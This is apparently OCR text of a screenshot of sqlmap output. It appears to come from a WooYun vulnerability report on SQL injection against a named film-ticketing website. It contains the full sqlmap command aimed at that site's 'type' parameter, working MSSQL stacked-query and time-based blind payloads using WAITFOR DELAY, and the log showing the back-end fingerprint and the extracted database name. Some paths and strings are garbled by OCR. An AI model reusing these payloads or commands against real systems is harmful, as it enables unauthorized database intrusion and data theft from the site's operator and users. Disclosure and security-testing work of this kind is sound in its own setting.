 C:\ esktop\sqlmap>sqlmap.py -u "http://film.spider.com.cn/tickdating.h
tml?order=hotdating&type=zfLIo4" --no-cast -p "type" --dbms=mssql --technique
=TS --level 5 --time-sec=40 --current-db
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:05:20
[16:05:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: order=hotdating&type=zfLIo4';WAITFOR DELAY '0:0:40'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: order=hotdating&type=zfLIo4' WAITFOR DELAY '0:0:40'--
---
[16:05:22] [INFO] testing Microsoft SQL Server
[16:05:22] [INFO] confirming Microsoft SQL Server
[16:05:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[16:05:22] [INFO] fetching current database
[16:05:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:06:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
spider_fi
[16:25:22] [ERROR] invalid character detected. retrying..
lm
current database: 'spider_film'
[16:30:10] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\film.spider.com.cn'
www.wooyun.org
[*] shutting down at 16:30:10